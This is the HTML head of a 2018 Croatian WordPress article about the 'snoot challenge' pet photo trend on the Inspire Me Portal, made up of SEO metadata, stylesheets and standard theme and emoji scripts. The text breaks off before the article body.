

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/
body_size: 30498
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Najslađi izazov ikada: snoot challenge - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg" /><link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Snoot challenge zadnjih tjedana puni feedove svih društvenih mreža. Neke su njuške uspješnije, a neke malo manje. Mi vam donosimo top listu ovih drugih." />
	<link rel="canonical" href="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Najslađi izazov ikada: snoot challenge - Inspire Me Portal" />
	<meta property="og:description" content="Snoot challenge zadnjih tjedana puni feedove svih društvenih mreža. Neke su njuške uspješnije, a neke malo manje. Mi vam donosimo top listu ovih drugih." />
	<meta property="og:url" content="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:published_time" content="2018-08-28T10:55:11+00:00" />
	<meta property="article:modified_time" content="2018-08-28T19:57:03+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg" />
	<meta property="og:image:width" content="1068" />
	<meta property="og:image:height" content="712" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Inspire Me" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@inspireme_konf" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/","url":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/","name":"Najslađi izazov ikada: snoot challenge - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg","datePublished":"2018-08-28T10:55:11+00:00","dateModified":"2018-08-28T19:57:03+00:00","author":{"@id":"https://www.inspireme.hr/#/schema/person/306d849e293fb7c03ae4ff2e3ce10cd9"},"description":"Snoot challenge zadnjih tjedana puni feedove svih društvenih mreža. Neke su njuške uspješnije, a neke malo manje. Mi vam donosimo top listu ovih drugih.","breadcrumb":{"@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg","width":1068,"height":712,"caption":"snoot-challenge"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Najslađi izazov ikada: snoot challenge"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://www.inspireme.hr/#/schema/person/306d849e293fb7c03ae4ff2e3ce10cd9","name":"Inspire Me","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","caption":"Inspire Me"},"url":"https://www.inspireme.hr/author/inspire-me/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Najslađi izazov ikada: snoot challenge Kanal komentara" href="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"9d23599afd","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/posts/4095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=4095' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2Fglazba-film-knjiga%2Fnajsladi-izazov-ikada-snoot-challenge%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2Fglazba-film-knjiga%2Fnajsladi-izazov-ikada-snoot-challenge%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"c6db29b246","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
